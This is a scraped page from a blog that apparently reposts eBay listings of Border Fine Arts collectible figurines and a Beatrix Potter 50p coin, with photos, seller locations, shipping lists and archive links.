                    <div class="entry-content"><iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/FQjCGBcLWQk" frameborder="0" allowfullscreen></iframe></div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/beatrix/" rel="tag">beatrix</a>, <a href="https://theborderfinearts.com/tag/china/" rel="tag">china</a>, <a href="https://theborderfinearts.com/tag/collection/" rel="tag">collection</a>, <a href="https://theborderfinearts.com/tag/fisher/" rel="tag">fisher</a>, <a href="https://theborderfinearts.com/tag/jeremy/" rel="tag">jeremy</a>, <a href="https://theborderfinearts.com/tag/potter/" rel="tag">potter</a></p>        		</div>
        	        		<div class="post hentry" id="post-2760">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2020/06/border-fine-arts-early-start-piece/" rel="bookmark" title="Permalink to: Border Fine Arts early Start Piece">Border Fine Arts early Start Piece</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2020-06-27 18:19:35+00:00">on June 27, 2020</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/border/" rel="category tag">border</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-early-Start-Piece-01-epn.jpg" title="Border Fine Arts early Start Piece" alt="Border Fine Arts early Start Piece"/>	

<br/>
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-early-Start-Piece-02-muaq.jpg" title="Border Fine Arts early Start Piece" alt="Border Fine Arts early Start Piece"/> 	
<br/> 
	
	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-early-Start-Piece-03-yim.jpg" title="Border Fine Arts early Start Piece" alt="Border Fine Arts early Start Piece"/>	<br/>	

 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-early-Start-Piece-04-uq.jpg" title="Border Fine Arts early Start Piece" alt="Border Fine Arts early Start Piece"/>

	  	<br/> 


<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-early-Start-Piece-05-nvik.jpg" title="Border Fine Arts early Start Piece" alt="Border Fine Arts early Start Piece"/> 
<br/>   
  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-early-Start-Piece-06-gx.jpg" title="Border Fine Arts early Start Piece" alt="Border Fine Arts early Start Piece"/>	  <br/>	 	 
<br/>	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts early Start Piece" alt="Border Fine Arts early Start Piece"/>
<br/>  Border Fine Arts early Start Piece. Only out of box for photos. Sculpted by Ray Aryes. The item &#8220;Border Fine Arts early Start Piece&#8221; is in sale since Friday, April 17, 2020. This item is in the category &#8220;Collectables\Decorative Ornaments &#038; Plates\Border Fine Arts&#8221;. The seller is &#8220;mrmulti-power&#8221; and is located in Turriff, Aberdeenshire . This item can be shipped to United Kingdom, Austria, Belgium, Bulgaria, Croatia, Cyprus, Czech republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Australia, United States, Bahrain, Canada, Brazil, Japan, New Zealand, China, Israel, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, South Korea, Switzerland, Taiwan, Thailand, Bangladesh, Bolivia, Brunei darussalam, Ecuador, Egypt, Guernsey, Gibraltar, Guadeloupe, French guiana, Iceland, Jersey, Cambodia, Liechtenstein, Macao, Monaco, Martinique, Nicaragua, Pakistan, Peru, Paraguay, Saudi arabia, United arab emirates, Chile, Bahamas, Costa rica, Guatemala, Honduras, Jamaica, Kuwait, Panama, Qatar, Trinidad and tobago, Uruguay, Viet nam, Bermuda, Barbados, Cayman islands, Jordan, Sri lanka, Maldives, Oman, Reunion, South africa, Ukraine, Colombia.
 <br/>
 		<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts early Start Piece" alt="Border Fine Arts early Start Piece"/>  <br/>	

  </div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/arts/" rel="tag">arts</a>, <a href="https://theborderfinearts.com/tag/border/" rel="tag">border</a>, <a href="https://theborderfinearts.com/tag/early/" rel="tag">early</a>, <a href="https://theborderfinearts.com/tag/fine/" rel="tag">fine</a>, <a href="https://theborderfinearts.com/tag/piece/" rel="tag">piece</a>, <a href="https://theborderfinearts.com/tag/start/" rel="tag">start</a></p>        		</div>
        	        		<div class="post hentry" id="post-2758">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2020/06/border-fine-arts-bfa-world-of-beatrix-potter-le-beatrix-potter-tableau-679/" rel="bookmark" title="Permalink to: Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679">Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2020-06-27 06:17:07+00:00">on June 27, 2020</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/border/" rel="category tag">border</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"> <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-BFA-World-of-Beatrix-Potter-LE-Beatrix-Potter-Tableau-679-01-htn.jpg" title="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679" alt="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679"/> <br/>	 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-BFA-World-of-Beatrix-Potter-LE-Beatrix-Potter-Tableau-679-02-ytqx.jpg" title="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679" alt="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679"/>	
<br/>
 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-BFA-World-of-Beatrix-Potter-LE-Beatrix-Potter-Tableau-679-03-jmul.jpg" title="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679" alt="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679"/> <br/>	
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-BFA-World-of-Beatrix-Potter-LE-Beatrix-Potter-Tableau-679-04-lin.jpg" title="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679" alt="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679"/>	 
<br/>
 		<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-BFA-World-of-Beatrix-Potter-LE-Beatrix-Potter-Tableau-679-05-gp.jpg" title="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679" alt="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679"/>
	<br/>
  	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-BFA-World-of-Beatrix-Potter-LE-Beatrix-Potter-Tableau-679-06-zm.jpg" title="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679" alt="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679"/>
 <br/>
 	  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-BFA-World-of-Beatrix-Potter-LE-Beatrix-Potter-Tableau-679-07-jit.jpg" title="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679" alt="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679"/>   <br/> 
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-BFA-World-of-Beatrix-Potter-LE-Beatrix-Potter-Tableau-679-08-dhn.jpg" title="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679" alt="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679"/>    	
 <br/>	  	<br/>  
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679" alt="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679"/>

<br/>
	 
BORDER FINE ARTS &#8211; THE WORLD OF BEATRIX POTTER. This limited edition piece was issued to commemorate the new Millennium and is called Beatrix Potter Tableau and is from the World of Beatrix Potter collection. It is new in box and has not been displayed by me. The item &#8220;Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679&#8243; is in sale since Thursday, May 28, 2020. This item is in the category &#8220;Collectables\Decorative Ornaments &#038; Plates\Border Fine Arts&#8221;. The seller is &#8220;sleepyhead141&#8243; and is located in London. This item can be shipped worldwide.

 <ul>

<li>Ornament Type: Border Fine Arts</li>
<li>Type: Border Fine Arts</li>
<li>Options: World of Beatrix Potter</li>
<li>Collector Ornaments Options: Beatrix Potter</li>
<li>Boxed / Unboxed: Boxed</li>

</ul>

<br/>
 
	
   
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679" alt="Border Fine Arts BFA World of Beatrix Potter LE Beatrix Potter Tableau #679"/> 	
	<br/></div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/arts/" rel="tag">arts</a>, <a href="https://theborderfinearts.com/tag/beatrix/" rel="tag">beatrix</a>, <a href="https://theborderfinearts.com/tag/border/" rel="tag">border</a>, <a href="https://theborderfinearts.com/tag/fine/" rel="tag">fine</a>, <a href="https://theborderfinearts.com/tag/potter/" rel="tag">potter</a>, <a href="https://theborderfinearts.com/tag/tableau/" rel="tag">tableau</a>, <a href="https://theborderfinearts.com/tag/world/" rel="tag">world</a></p>        		</div>
        	        		<div class="post hentry" id="post-2756">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2020/06/mrs-tiggy-winkle-50p-coin-2016-rare-coin/" rel="bookmark" title="Permalink to: Mrs tiggy winkle 50p coin 2016 rare coin">Mrs tiggy winkle 50p coin 2016 rare coin</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2020-06-26 18:13:16+00:00">on June 26, 2020</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/tiggy/" rel="category tag">tiggy</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Mrs-tiggy-winkle-50p-coin-2016-rare-coin-01-yw.jpg" title="Mrs tiggy winkle 50p coin 2016 rare coin" alt="Mrs tiggy winkle 50p coin 2016 rare coin"/>
 <br/>


<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Mrs-tiggy-winkle-50p-coin-2016-rare-coin-02-gvm.jpg" title="Mrs tiggy winkle 50p coin 2016 rare coin" alt="Mrs tiggy winkle 50p coin 2016 rare coin"/>	  
<br/>
 <br/>  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Mrs tiggy winkle 50p coin 2016 rare coin" alt="Mrs tiggy winkle 50p coin 2016 rare coin"/>

  <br/> 

Up for sale here we have a very rare 2016 Mrs Tiggy Winkle 50p coin. The Royal Mint is honouring Beatrix Potter with a series of 50p coins and this Mrs Tiggy-Winkle 50p is the fourth release. Potter based her eponymous character on her much loved pet hedgehog Mrs Tiggy-Winkle and Kitty MacDonald, a Scottish washerwoman. The conscientious hedgehog features on this 50p in her washerwomans dress and petticoat. Designed by Emma Noble, Mrs Tiggy-Winkle is instantly recognisable in the centre of the coin. The item &#8220;Mrs tiggy winkle 50p coin 2016 rare coin&#8221; is in sale since Saturday, April 6, 2019. This item is in the category &#8220;Collectables\Decorative Ornaments &#038; Plates\Border Fine Arts&#8221;. The seller is &#8220;absp2008&#8243; and is located in Peacehaven. This item can be shipped to United Kingdom, Austria, Belgium, Bulgaria, Croatia, Cyprus, Czech republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Australia, United States, Bahrain, Canada, Japan, New Zealand, China, Israel, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, South Korea, Switzerland, Taiwan, Thailand, Bangladesh, Bolivia, Brunei darussalam, Egypt, Guernsey, Gibraltar, Guadeloupe, French guiana, Iceland, Jersey, Cambodia, Liechtenstein, Macao, Monaco, Martinique, Nicaragua, Pakistan, Paraguay, Saudi arabia, United arab emirates, Chile, Bahamas, Costa rica, Guatemala, Honduras, Jamaica, Kuwait, Panama, Qatar, Trinidad and tobago, Uruguay, Belize, Dominica, Grenada, Saint kitts and nevis, Turks and caicos islands, Aruba, Philippines, Antigua and barbuda, Bermuda, Barbados, Cayman islands, Jordan, Saint lucia, Sri lanka, Maldives, Oman, Reunion, South africa, Ukraine, Colombia.  <br/>  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Mrs tiggy winkle 50p coin 2016 rare coin" alt="Mrs tiggy winkle 50p coin 2016 rare coin"/><br/>
</div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/coin/" rel="tag">coin</a>, <a href="https://theborderfinearts.com/tag/rare/" rel="tag">rare</a>, <a href="https://theborderfinearts.com/tag/tiggy/" rel="tag">tiggy</a>, <a href="https://theborderfinearts.com/tag/winkle/" rel="tag">winkle</a></p>        		</div>
        	        		<div class="post hentry" id="post-2754">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2020/06/clearing-the-way-border-fine-arts/" rel="bookmark" title="Permalink to: Clearing The Way Border Fine Arts">Clearing The Way Border Fine Arts</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2020-06-26 04:52:57+00:00">on June 26, 2020</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/clearing/" rel="category tag">clearing</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"> <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Clearing-The-Way-Border-Fine-Arts-01-thi.jpg" title="Clearing The Way Border Fine Arts" alt="Clearing The Way Border Fine Arts"/>
<br/><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Clearing-The-Way-Border-Fine-Arts-02-lx.jpg" title="Clearing The Way Border Fine Arts" alt="Clearing The Way Border Fine Arts"/>   
 

<br/>
  	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Clearing-The-Way-Border-Fine-Arts-03-ziz.jpg" title="Clearing The Way Border Fine Arts" alt="Clearing The Way Border Fine Arts"/>

<br/>	 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Clearing-The-Way-Border-Fine-Arts-04-wjun.jpg" title="Clearing The Way Border Fine Arts" alt="Clearing The Way Border Fine Arts"/>	 	<br/>

<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Clearing-The-Way-Border-Fine-Arts-05-ov.jpg" title="Clearing The Way Border Fine Arts" alt="Clearing The Way Border Fine Arts"/>
 
<br/> 	  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Clearing-The-Way-Border-Fine-Arts-06-hr.jpg" title="Clearing The Way Border Fine Arts" alt="Clearing The Way Border Fine Arts"/><br/>
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Clearing-The-Way-Border-Fine-Arts-07-cv.jpg" title="Clearing The Way Border Fine Arts" alt="Clearing The Way Border Fine Arts"/>	
<br/> 
  
<br/> 
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Clearing The Way Border Fine Arts" alt="Clearing The Way Border Fine Arts"/>
	<br/>
	
 Clearing The Way Border Fine Arts. The item &#8220;Clearing The Way Border Fine Arts&#8221; is in sale since Tuesday, June 23, 2020. This item is in the category &#8220;Collectables\Decorative Ornaments &#038; Plates\Border Fine Arts&#8221;. The seller is &#8220;laal_6310&#8243; and is located in Banff. This item can be shipped to United Kingdom.<br/><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Clearing The Way Border Fine Arts" alt="Clearing The Way Border Fine Arts"/>	
<br/>	
	</div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/arts/" rel="tag">arts</a>, <a href="https://theborderfinearts.com/tag/border/" rel="tag">border</a>, <a href="https://theborderfinearts.com/tag/clearing/" rel="tag">clearing</a>, <a href="https://theborderfinearts.com/tag/fine/" rel="tag">fine</a></p>        		</div>
        	        		<div class="post hentry" id="post-2752">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2020/06/border-fine-arts-model-barn-owl-in-flight-in-broken-church-window-f1-by-david/" rel="bookmark" title="Permalink to: Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David">Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2020-06-25 16:45:21+00:00">on June 25, 2020</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/border/" rel="category tag">border</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-model-Barn-Owl-in-Flight-in-Broken-Church-Window-F1-by-David-01-yo.jpg" title="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David" alt="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David"/>
 <br/>	
 
	 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-model-Barn-Owl-in-Flight-in-Broken-Church-Window-F1-by-David-02-oab.jpg" title="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David" alt="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David"/>  <br/>


<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-model-Barn-Owl-in-Flight-in-Broken-Church-Window-F1-by-David-03-heim.jpg" title="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David" alt="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David"/>   
 <br/>

<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-model-Barn-Owl-in-Flight-in-Broken-Church-Window-F1-by-David-04-sop.jpg" title="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David" alt="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David"/>
 

	<br/> 
 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-model-Barn-Owl-in-Flight-in-Broken-Church-Window-F1-by-David-05-lhyt.jpg" title="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David" alt="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David"/>

	<br/> <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-model-Barn-Owl-in-Flight-in-Broken-Church-Window-F1-by-David-06-gr.jpg" title="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David" alt="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David"/>
 
 	   <br/>
	 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-model-Barn-Owl-in-Flight-in-Broken-Church-Window-F1-by-David-07-al.jpg" title="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David" alt="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David"/>   	<br/>
		<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-model-Barn-Owl-in-Flight-in-Broken-Church-Window-F1-by-David-08-tcsc.jpg" title="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David" alt="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David"/>	


<br/> 
 	 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-model-Barn-Owl-in-Flight-in-Broken-Church-Window-F1-by-David-09-ogpo.jpg" title="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David" alt="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David"/>
	
<br/><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-model-Barn-Owl-in-Flight-in-Broken-Church-Window-F1-by-David-10-iran.jpg" title="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David" alt="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David"/> 
	<br/> 
  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-model-Barn-Owl-in-Flight-in-Broken-Church-Window-F1-by-David-11-xmv.jpg" title="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David" alt="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David"/>  <br/>	 
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-model-Barn-Owl-in-Flight-in-Broken-Church-Window-F1-by-David-12-mcnp.jpg" title="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David" alt="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David"/>
    <br/>      
<br/>  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David" alt="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David"/> <br/>Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David Burnham Smith Beautiful depiction of one of the UKs most iconic birds This piece is exceptionally realistic and the design really is evocative of the Barn Owl Heavy and weighted base. Comes with its own original padded packaging/box Pristine, as New Condition Kept in display cabinet Owned from new Approx dimensions Height 23cm (8.5&#8243;) Width 21cm (8&#8243;) Depth 15cm (6). The item &#8220;Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David&#8221; is in sale since Friday, June 12, 2020. This item is in the category &#8220;Collectables\Decorative Ornaments &#038; Plates\Border Fine Arts&#8221;. The seller is &#8220;nowhere33&#8243; and is located in Milton Keynes. This item can&#8217;t be shipped, the buyer must pick up the item.
<ul> 
<li>Collector Ornaments Options: Birds</li>
<li>Boxed / Unboxed: Boxed</li>
<li>Ornament Type: Border Fine Arts</li>
<li>Type: Border Fine Arts</li>
  	</ul>  
   		
 <br/>
 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David" alt="Border Fine Arts model Barn Owl in Flight in Broken Church Window, F1 by David"/>
<br/>
 
</div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/arts/" rel="tag">arts</a>, <a href="https://theborderfinearts.com/tag/barn/" rel="tag">barn</a>, <a href="https://theborderfinearts.com/tag/border/" rel="tag">border</a>, <a href="https://theborderfinearts.com/tag/broken/" rel="tag">broken</a>, <a href="https://theborderfinearts.com/tag/church/" rel="tag">church</a>, <a href="https://theborderfinearts.com/tag/david/" rel="tag">david</a>, <a href="https://theborderfinearts.com/tag/fine/" rel="tag">fine</a>, <a href="https://theborderfinearts.com/tag/flight/" rel="tag">flight</a>, <a href="https://theborderfinearts.com/tag/model/" rel="tag">model</a>, <a href="https://theborderfinearts.com/tag/window/" rel="tag">window</a></p>        		</div>
        	        	<div class="navigation">
        		<span class="alignleft"><a href="https://theborderfinearts.com/2020/06/page/2/" >&laquo; Previous Page</a></span>
        		<span class="alignright"></span>
        	</div>
    	    </div>
		<div id="sidebar">
    <div class="box"><form role="search" method="get" class="search-form cf" action="https://theborderfinearts.com/">
	<fieldset>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<input type="submit" class="search-submit" value="Search" />
	</fieldset>
</form></div>		<div class="box">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://theborderfinearts.com/2026/01/border-fine-arts-leicester-tup-livestock-sheep-with-certificate-limited-ed-950-2/">Border Fine Arts Leicester Tup Livestock Sheep With Certificate Limited Ed 950</a>
						</li>
					<li>
				<a href="https://theborderfinearts.com/2026/01/ex-rare-limited-edition-border-fine-arts-all-in-a-days-work-no-5851500-5/">Ex Rare Limited Edition Border Fine Arts All In A Days Work No 585/1500</a>
						</li>
					<li>
				<a href="https://theborderfinearts.com/2026/01/border-fine-arts-ready-and-waiting-mantel-clock-border-collie-bnib/">Border Fine Arts Ready And Waiting Mantel Clock. Border Collie. BNIB</a>
						</li>
					<li>
				<a href="https://theborderfinearts.com/2026/01/1997-border-fine-arts-ebb-flow-limited-edition-2482000-ray-ayres-certificate/">1997 Border Fine Arts Ebb &#038; Flow Limited Edition 248/2000 Ray Ayres Certificate</a>
						</li>
					<li>
				<a href="https://theborderfinearts.com/2026/01/border-fine-arts-arab-stallion-trotting-anne-wall-ltd-3/">Border Fine arts Arab Stallion Trotting Anne Wall Ltd</a>
						</li>
				</ul>
		</div><div class="box"><h3>Archives</h3>		<ul>
	<li><a href='https://theborderfinearts.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theborderfinearts.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theborderfinearts.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theborderfinearts.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/11/'>November 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/10/'>October 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/09/'>September 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/08/'>August 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/07/'>July 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/05/'>May 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/04/'>April 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/03/'>March 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/02/'>February 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/01/'>January 2023</a></li>
	<li><a href='https://theborderfinearts.com/2022/12/'>December 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/11/'>November 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/10/'>October 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/09/'>September 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/08/'>August 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/07/'>July 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/06/'>June 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/05/'>May 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/04/'>April 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/03/'>March 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/02/'>February 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/01/'>January 2022</a></li>
	<li><a href='https://theborderfinearts.com/2021/12/'>December 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/11/'>November 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/10/'>October 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/09/'>September 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/08/'>August 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/07/'>July 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/06/'>June 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/05/'>May 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/04/'>April 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/03/'>March 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/02/'>February 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/01/'>January 2021</a></li>
	<li><a href='https://theborderfinearts.com/2020/12/'>December 2020</a></li>
